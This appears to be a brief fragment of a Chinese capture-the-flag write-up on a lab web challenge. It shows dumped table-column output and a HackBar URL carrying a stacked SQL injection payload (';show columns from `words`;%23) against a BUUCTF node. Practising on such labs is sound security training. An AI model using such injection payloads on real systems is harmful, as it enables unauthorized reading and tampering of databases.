 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c11dd756-5418-4c1e-9cfb-3cc058e45ccd.node4.buuoj.cn:81/?inject=';show columns from `words`;%23